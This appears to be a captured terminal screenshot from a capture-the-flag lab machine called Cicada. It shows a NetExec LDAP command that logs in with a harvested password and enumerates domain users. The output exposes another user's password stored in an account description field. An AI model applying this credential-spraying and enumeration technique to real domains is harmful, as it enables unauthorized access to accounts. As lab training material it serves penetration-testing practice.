 Cicada — -zsh — 173×22
~/cicada — -zsh
~/cicada on ? (us-east-1) ⚡64%
[ ❯ nxc ldap cicada.htb -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --users ]
LDAP 10.129.61.82 389 CICADA-DC [*] Windows Server 2022 Build 20348 (name:CICADA-DC) (domain:cicada.htb)
LDAP 10.129.61.82 389 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
LDAP 10.129.61.82 389 CICADA-DC [*] Enumerated 8 domain users: cicada.htb
LDAP 10.129.61.82 389 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.129.61.82 389 CICADA-DC Administrator 2024-08-26 20:08:03 0 Built-in account for administering the computer/domain
LDAP 10.129.61.82 389 CICADA-DC Guest 2024-08-28 17:26:56 0 Built-in account for guest access to the computer/domain
LDAP 10.129.61.82 389 CICADA-DC krbtgt 2024-03-14 11:14:10 0 Key Distribution Center Service Account
LDAP 10.129.61.82 389 CICADA-DC john.smoulder 2024-03-14 12:17:29 1
LDAP 10.129.61.82 389 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 1
LDAP 10.129.61.82 389 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
LDAP 10.129.61.82 389 CICADA-DC david.orelious 2024-03-14 12:17:29 1 Just in case I forget my password is aRt$Lp#7t*VQ!3
LDAP 10.129.61.82 389 CICADA-DC emily.oscars 2024-08-22 21:20:17 1
~/cicada on ? (us-east-1) ⚡64%
❯